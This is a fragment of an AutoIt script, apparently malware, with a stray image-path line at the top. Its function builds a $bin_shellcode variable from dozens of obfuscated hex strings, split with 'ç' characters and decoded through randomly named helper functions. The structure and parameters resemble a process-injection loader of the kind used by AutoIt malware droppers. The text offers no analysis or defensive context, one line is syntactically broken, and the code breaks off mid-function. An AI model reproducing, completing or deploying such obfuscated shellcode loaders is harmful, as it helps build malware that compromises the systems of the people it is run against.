 Func diamlgutqpdcjol($wpath, $lpfile, $protect)
Local $bin_shellcode = gksybrlixw(xdvzzlttyd("070x558çBEC8B4çD08ç8BCç18ç0ç3ç9ç0ç", "ç"), 23)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("38007ç5FçAç2çBC1ç5DCç2044064080", "ç"), 7)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("Eç005ç58çBECç565ç7ç8çB7çDç083ç3F6ç57", "ç"), 24)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("FçFç8BC885çCç9ç742ç00FçBçE8D7FçFçFçF", "ç"), 7)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("Fç08BC6ç25ç0ç0ç0000F0ç7C1E60ç4ç03", "ç"), 10)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("3F0ç81E6çFFçFçFçFçF0ç740çBC1Eç8ç18ç3ç", "ç"), 12)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("Cç65çE5çDçC2ç0ç4ç00çF47ç4ç9ç7ç5çEç0ç5Fç8çBç", "ç"), 14
$bin_shellcode &= gksybrlixw(xdvzzlttyd("BEçC51ç5ç15ç3ç5ç6ç5ç78Bç7çD08330ç55ç8", "ç"), 4)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("3çCç8B4ç4ç38ç78ç03çCç78Bç5ç0ç2çFç6ç8B4ç7ç", "ç"), 6)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("0ç08çB58ç1çC0ç3D78B48ç2ç40ç3DçFç8B4", "ç"), 24)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("5FçC8ç94çDçFç8ç89ç4ç5088ç1ç803çCçF895", "ç"), 9)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("741ç98B0ç4Bç203Cç7ç50Eç882çFçF5C0", "ç"), 3)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("46ç3çBç7FçFçFçF3B4ç5ç0Cç7ç4ç148Bç5ç5çFCç", "ç"), 20)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("DCç2ç5ç0ç8ç7ç2çEç7ç33Cç0ç5çF5çEç5Bç8çBEç55", "ç"), 22)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("8B0ç4ç8ç30ç0ç8008B45Fç8ç0çFçB7ç047ç0ç", "ç"), 18)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("Eç9ç5ç5ç8BçECç8ç1EçCF0030ç0ç0ç03C7EçB", "ç"), 5)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("3FF8ç97DçB8ç6ç4ç8çBç35ç3ç0ç0ç5ç3ç56ç57ç3ç", "ç"), 7)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("6ç0çC8Bç76ç0çCç8çBç3ç68Bç3ç6ç000ç00ç8Bç7ç", "ç"), 8)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("DçC8648Bç3ç5ç3ç8B7ç6ç1ç88ç97ç5çBç889ç7", "ç"), 15)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("8çB00ç00ç00ç08Bç7ç6ç0çC8B760çC8B36", "ç"), 23)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("FF76ç1ç8ç8ç9ç75çC88çD45çB4çCç7ç8558çFç", "ç"), 23)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("FFç793çA3çCç0ç7ç89ç8ç5ç2ç0çFçFFçFçFçF8BF", "ç"), 1)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("8ç5ç5CçFçFFçFçFç794A8F7ç8çD45Eç8çCç7ç", "ç"), 10)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("5Bç0898ç5çAç0B8ç98ç5ç24FFçFçFçFçFç8çDç4", "ç"), 18)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("8çD45A48ç9ç852CçFçFFçFF28FFçFçFçFF", "ç"), 8)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("FFçF8çD4ç598Fç8çDç45çCç08ç98ç5ç30çFFF", "ç"), 16)
$bin_shellcode &= gksybrlixw(xdvzzlttyd("4ç5çDç4ç8ç9ç8ç53ç8Fç8ç9ç8534çFçFçFçFFF8Dç", "ç"), 14)